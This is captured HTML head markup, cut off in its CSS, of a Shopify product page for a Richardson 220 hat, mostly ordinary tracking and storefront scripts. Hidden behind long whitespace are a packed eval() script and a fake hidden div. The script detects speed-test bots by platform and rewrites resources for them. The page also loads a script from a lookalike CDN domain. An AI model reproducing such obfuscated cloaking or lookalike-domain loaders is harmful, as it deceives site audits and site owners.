

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thehatpros.com/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat
body_size: 74223
content:




  















































































<!doctype html> 
<html class="no-js" lang="en">
  <head>

<!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code --
    
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343134280", tm:"shpfy_ui", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

    <script>
   window.uetq = window.uetq || [];
   window.uetq.push('set', { 
      'em': "",
      'ph': ""
   });
</script> 
    
<!-- Hotjar Tracking Code for The Hat Pros -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3718582,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960518808"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-960518808');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thehatpros.com/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//thehatpros.com/cdn/shop/files/Untitled_design_55.png?crop=center&height=32&v=1706707252&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Richardson 220 Relaxed Unstructured Lighweight Performance Polyester H
 &ndash; The Hat Pros, Inc.</title>

    
      <meta name="description" content="The Richardson 220 Relaxed Lite Performance Running Cap is typically made of lightweight and moisture-wicking performance Fabric. This type of material is designed to keep you cool, dry, and comfortable during running or other physical activities. The cap usually features a relaxed, unstructured design. This means it h">
    

     
 


 














































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div> 
 

<meta property="og:site_name" content="The Hat Pros, Inc.">
<meta property="og:url" content="https://thehatpros.com/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat">
<meta property="og:title" content="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester H">
<meta property="og:type" content="product">
<meta property="og:description" content="The Richardson 220 Relaxed Lite Performance Running Cap is typically made of lightweight and moisture-wicking performance Fabric. This type of material is designed to keep you cool, dry, and comfortable during running or other physical activities. The cap usually features a relaxed, unstructured design. This means it h"><meta property="og:image" content="http://thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550">
  <meta property="og:image:secure_url" content="https://thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="5.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<meta name="twitter:title" content="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester H">
<meta name="twitter:description" content="The Richardson 220 Relaxed Lite Performance Running Cap is typically made of lightweight and moisture-wicking performance Fabric. This type of material is designed to keep you cool, dry, and comfortable during running or other physical activities. The cap usually features a relaxed, unstructured design. This means it h">                                                


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="IZu8VJKBevUvnWwuKu3q7PYHZSsfmvb2VEtvFxlwQKdzhD+cfrKNMxFr75YOpFWOXhKziDREeVq2BlbUobxoOXyWuWppTWoULPqVzYynwjeKWaGEcgGcSf/+XcLXVnJVGnIXJRskIiT/dGlDhe63JpjF0nDs0r4L0xLicPANh/wv8nfzUpT08/jmSPJZbknBLjsYwie/usrCvlhIJh8fyXm5wLFr4WpNgJEciDMBBwmrJoNkyoGgq1faahIOOUtuIgO6p7U/GPVrjO/8ZRlXgIGVuKY91Bw7INh5wJi0d+1fXNESZZRrhlcn3ZjT/RAywf8lWsD2YhKgYzi817uRgKC6gtpLoeQmi5y6DHqYhb7Z+vA5P22EF9MwQhD0Bi+tlXyF8Wv+spHDI6sqrK0Hpg=="></script>
    <script src="//thehatpros.com/cdn/shop/t/18/assets/secondary.js?v=62929791711556388761759437179" defer="defer" data-defer="true"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/83908559145/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f7d2de43c08abcbf18db9d793a3a22fe">
<meta id="in-context-paypal-metadata" data-shop-id="83908559145" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://thehatpros.com/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=83908559145" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":83908559145,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/83908559145","merchantName":"The Hat Pros, Inc.","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Hat Pros, Inc.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f7d2de43c08abcbf18db9d793a3a22fe","betas":["rich-media-storefront-analytics"],"domain":"thehatpros.com","predictiveSearch":true,"shopId":83908559145,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "a702b6-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] Shrine pro | OPT  with B2H - 2025-10-02","id":179275727145,"schema_name":"Shrine PRO","schema_version":"1.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thehatpros.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.verifypass.com\/seller\/launcher.js?shop=a702b6-2.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=a702b6-2.myshopify.com","https:\/\/loox.io\/widget\/e5MqfJvX5u\/loox.1707796031010.js?shop=a702b6-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":83908559145,"offset":-21600,"reqid":"aebed070-70bc-4d75-9c6d-86b5f15713a3-1768900573","pageurl":"thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat","u":"3441b10238a6","p":"product","rtyp":"product","rid":8952469356841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thehatpros.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thehatpros.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thehatpros.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thehatpros.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//thehatpros.com/cdn/shop/t/18/compiled_assets/scripts.js?v=3719"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thehatpros.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thehatpros.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thehatpros.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thehatpros.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thehatpros.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//thehatpros.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thehatpros.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thehatpros.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thehatpros.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thehatpros.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 245, 124, 23;
        --color-base-accent-1: 245, 124, 23;
        --color-base-accent-2: 245, 124, 23;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f57c17;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(245, 124, 23, 1) 14%, rgba(0, 0, 0, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
